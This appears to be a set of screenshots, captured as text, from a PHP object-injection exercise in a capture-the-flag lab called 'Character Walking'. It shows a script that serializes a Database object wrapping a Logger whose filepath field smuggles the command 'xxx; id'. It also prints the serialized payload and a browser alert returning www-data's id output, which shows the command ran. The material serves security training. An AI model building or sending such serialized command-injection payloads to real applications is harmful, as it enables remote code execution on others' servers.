 Character Walking
Not secure | game-pokemon.cyber...
P
game-pokemon.cyberjutsu-lab.tech:15001 says
Load successfullyuid=33(www-data) gid=33(www-data)
groups=33(www-data)
OK
test.php - Sandbox [WSL: Ubuntu-20.04] - Visual Studio C...
test.php
test.php > ...
1 <?php
2 class Database {
3 public $conn;
4 public function __construct($conn) {
5 $this->conn = $conn;
6 }
7 }
8
9 class Logger {
10 public $filepath;
11 public function __construct($filepath) {
12 $this->filepath = $filepath;
13 }
14 }
15
16 $conn = new Logger('xxx; id');
17 $db = new Database($conn);
18 echo serialize($db);
19
OUTPUT TERMINAL DEBUG CONSOLE Code - Sandbox
/mnt/d/Sandbox > php "/mnt/d/Sandbox/test.php" 12:03:03
O:8:"Database":1:{s:4:"conn";O:6:"Logger":1:{s:8:"filepath";s:7:"xxx; id"
}}%
/mnt/d/Sandbox > 12:03:05
1
WSL: Ubuntu-20.04 0 0 Ln 18, Col 21 Spaces: 4 UTF-8 LF PHP